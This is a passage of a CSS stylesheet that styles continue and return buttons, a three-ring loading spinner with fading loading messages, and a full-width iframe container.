    display: flex;
    flex-direction: column;
    gap: 12px;
}

.btn-continue {
    background: linear-gradient(90deg, #d4146b, #ff2d87);
    border: none;
    padding: 14px 26px;
    border-radius: 8px;
    color: white;
    font-weight: 600;
    cursor: pointer;
    font-size: 15px;
    letter-spacing: 0.5px;
    transition: all 0.3s ease;
}

.btn-continue:hover {
    transform: scale(1.02);
    box-shadow: 0 0 25px rgba(212, 20, 107, 0.5);
}

.btn-return {
    background: transparent;
    border: 1px solid rgba(255,255,255,0.3);
    padding: 14px 26px;
    border-radius: 8px;
    color: white;
    font-weight: 500;
    cursor: pointer;
    font-size: 15px;
    letter-spacing: 0.3px;
    transition: all 0.3s ease;
}

.btn-return:hover {
    background: rgba(255,255,255,0.05);
    border-color: rgba(255,255,255,0.5);
}

/* ================= LOADING STYLES ================= */

.loading-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    min-height: 300px;
}

.loader {
    position: relative;
    width: 80px;
    height: 80px;
    margin-bottom: 30px;
}

.loader-ring {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 3px solid transparent;
    animation: loaderSpin 1.5s linear infinite;
}

.loader-ring:nth-child(1) {
    border-top-color: #d4146b;
    animation-delay: 0s;
}

.loader-ring:nth-child(2) {
    border-right-color: #ff2d87;
    animation-delay: 0.2s;
    width: 60px;
    height: 60px;
    top: 10px;
    left: 10px;
}

.loader-ring:nth-child(3) {
    border-bottom-color: #d4146b;
    animation-delay: 0.4s;
    width: 40px;
    height: 40px;
    top: 20px;
    left: 20px;
}

@keyframes loaderSpin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.loading-messages {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.loading-message {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.3px;
    color: white;
    opacity: 0.3;
    transition: all 0.5s ease;
}

/* ================= IFRAME STYLES ================= */

.iframe-content {
    padding: 0;
    width: 100%;
    height: calc(90vh - 53px);
}

.content-iframe {
    width: 100%;
    height: 100%;
    border: none;
    background: white;
}
</file>
